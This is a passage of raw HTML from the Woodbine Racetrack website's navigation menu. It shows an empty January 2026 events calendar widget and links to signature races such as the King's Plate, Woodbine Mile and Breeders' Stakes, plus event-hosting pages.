ubermenu-submenu ubermenu-submenu-id-28808 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28809 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	Experience Woodbine
</div></div></li><li id="menu-item-28696" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28696 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/experiences/"><span class="ubermenu-target-title ubermenu-target-text">Current Events</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28696 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28810 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Events Happening at Woodbine Racetrack</div>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class='css-events-list'>No Events</div>
		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/experiences/" title="">See All Events</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28721" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28721 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/experiences/calendar/"><span class="ubermenu-target-title ubermenu-target-text">Events Calendar</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28721 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28811 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">
Events @ Woodbine Racetrack this month
</div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element menu-calendar" >
		<div class="wpb_wrapper">
					<div class="em em-view-container" id="em-view-580304394" data-view="calendar">
			
<div class=" race-calendar-widget em pixelbones em-calendar preview-none size-small this-month" data-scope="all" data-preview-tooltips-trigger="" id="em-calendar-580304394" data-view-id="580304394" data-view-type="calendar">
<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="January 2026">
				<span class="toggle"></span>
			</form>
			</div>
		<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/?mo=12&#038;yr=2025" data-disabled="0" >
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today" >
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/?mo=2&#038;yr=2026" data-disabled="0" >
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
	</section><button class="event-date-scroll scroll-left card " aria-label="scroll-left"><span class="dashicons dashicons-arrow-left-alt2"></span></button>
<div class="event-date-card card">
	<div class="dates">
		
	
								
								
								
												<span class="eventless em-cal-day" date="January 1, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">1</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 2, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">2</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 3, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">3</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 4, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">4</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 5, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">5</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 6, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">6</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 7, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">7</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 8, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">8</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 9, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">9</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 10, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">10</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 11, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">11</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 12, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">12</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 13, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">13</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 14, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">14</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 15, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">15</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 16, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">16</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 17, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">17</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless-today em-cal-day" date="January 18, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">18</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 19, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">19</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 20, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">20</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 21, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">21</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 22, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">22</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 23, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">23</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 24, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">24</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 25, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">25</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 26, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">26</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 27, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">27</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 28, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">28</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 29, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">29</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 30, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">30</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 31, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">31</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
									
</div>
<div class="event-details"></div>	
</div>
<button class="event-date-scroll scroll-right card" style="top: 62px !important;" aria-label="scroll-right"><span class="dashicons dashicons-arrow-right-alt2"></span></button>
</div>

<script src="/wp-content/themes/woodbine/includes/js/event-calendar-custom.js?ver=3.45"></script>
			<div class="em-view-custom-data" id="em-view-custom-data-580304394">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-580304394">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Show Advanced Search">
										<input type="hidden" name="search_text_show" value="Show Advanced Search">
										<input type="hidden" name="search_text_hide" value="Hide Advanced Search">
										<input type="hidden" name="search_button" value="Search">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Search">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Search">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="Near...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="Near...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="Within">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Dates">
										<input type="hidden" name="scope_seperator" value="and">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Dates">
										<input type="hidden" name="scope_seperator_advanced" value="and">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Display only locations with upcoming events.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Category">
										<input type="hidden" name="categories_label" value="All Categories">
										<input type="hidden" name="categories_placeholder" value="Search Categories...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tags">
										<input type="hidden" name="tags_label" value="All Tags">
										<input type="hidden" name="tags_placeholder" value="Search Tags...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Country">
										<input type="hidden" name="countries_label" value="All Countries">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="State/County/Province">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="City/Town">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="580304394">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-580304394">
											<input type="hidden" name="long_events" value="1">
											<input type="hidden" name="id" value="580304394">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		
		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/experiences/" title="">See All Events</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28697" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28697 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/signature-races/"><span class="ubermenu-target-title ubermenu-target-text">Signature Races</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28697 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28812 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Signature Thoroughbred Races at Woodbine Racetrack</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid card-row no-padding vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="567" height="355" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20567%20355'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="King&#039;s Plate at Woodbine Racetrack" title="King&#039;s Plate" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Kings-Plate.png 567w, https://woodbine.com/wp-content/uploads/Kings-Plate-350x219.png 350w" data-lazy-sizes="(max-width: 567px) 100vw, 567px" data-lazy-src="https://woodbine.com/wp-content/uploads/Kings-Plate.png" /><noscript><img width="567" height="355" src="https://woodbine.com/wp-content/uploads/Kings-Plate.png" class="vc_single_image-img attachment-full" alt="King&#039;s Plate at Woodbine Racetrack" title="King&#039;s Plate" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Kings-Plate.png 567w, https://woodbine.com/wp-content/uploads/Kings-Plate-350x219.png 350w" sizes="(max-width: 567px) 100vw, 567px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1680804295875" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">King's Plate</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/kings-plate/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="598" height="357" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20357'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Woodbine Mile, Thoroughbred Race on Turf Course at Woodbine Racetrack" title="Thoroughbred Race On Turf Course At Woodbine Racetrack" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg 598w, https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack-350x209.jpg 350w" data-lazy-sizes="(max-width: 598px) 100vw, 598px" data-lazy-src="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg" /><noscript><img width="598" height="357" src="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg" class="vc_single_image-img attachment-full" alt="Woodbine Mile, Thoroughbred Race on Turf Course at Woodbine Racetrack" title="Thoroughbred Race On Turf Course At Woodbine Racetrack" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg 598w, https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack-350x209.jpg 350w" sizes="(max-width: 598px) 100vw, 598px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1680028994902" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Woodbine Mile</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/ricoh-woodbine-mile/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="750" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20500'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="" title="Canadian International At Woodbine Racetrack Start Gate 800x533" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg 800w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg" /><noscript><img width="750" height="500" src="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg" class="vc_single_image-img attachment-large" alt="" title="Canadian International At Woodbine Racetrack Start Gate 800x533" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg 800w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-768x512.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1709907927378" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Breeders' Stakes</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/breeders-stakes/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/signature-races/" title="">See All Signature Races</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28691" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28691 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/host-your-event/"><span class="ubermenu-target-title ubermenu-target-text">Host Your Event</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28691 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28813" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28813 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Host Your Event</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px; color: black;">AN UNFORGETTABLE GROUP EXPERIENCE AWAITS</h3>
<p style="font-size: 16px; color: black;">Learn more about how we can spark up your special occasion.</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/host-your-event" title="">See Details</a></div></div></div></div><div class="col-sm-push-1 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="952" height="556" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20952%20556'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Host Your Event at the Woodbine Racetrack" title="Host Your Event at the Woodbine Racetrack" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/AUL9301.jpg 952w, https://woodbine.com/wp-content/uploads/AUL9301-350x204.jpg 350w, https://woodbine.com/wp-content/uploads/AUL9301-800x467.jpg 800w, https://woodbine.com/wp-content/uploads/AUL9301-768x449.jpg 768w" data-lazy-sizes="(max-width: 952px) 100vw, 952px" data-lazy-src="https://woodbine.com/wp-content/uploads/AUL9301.jpg" /><noscript><img width="952" height="556" src="https://woodbine.com/wp-content/uploads/AUL9301.jpg" class="vc_single_image-img attachment-full" alt="Host Your Event at the Woodbine Racetrack" title="Host Your Event at the Woodbine Racetrack" decoding="async" srcset="https://woodbine.com/wp-content/uploads/AUL9301.jpg 952w, https://woodbine.com/wp-content/uploads/AUL9301-350x204.jpg 350w, https://woodbine.com/wp-content/uploads/AUL9301-800x467.jpg 800w, https://woodbine.com/wp-content/uploads/AUL9301-768x449.jpg 768w" sizes="(max-width: 952px) 100vw, 952px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28808 --></ul></li><li id="menu-item-28667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28667 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/plan-your-visit" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Visit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28667 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28742" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28742 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/#newtowoodbine"><span class="ubermenu-target-title ubermenu-target-text">New To Woodbine</span></a></li><li id="menu-item-28678" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28678 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/plan-your-visit/"><span class="ubermenu-target-title ubermenu-target-text">Plan Your Visit</span></a></li><li id="menu-item-33068" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33068 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/hours-of-operation"><span class="ubermenu-target-title ubermenu-target-text">Hours of Operation</span></a></li><li id="menu-item-35532" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35532 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 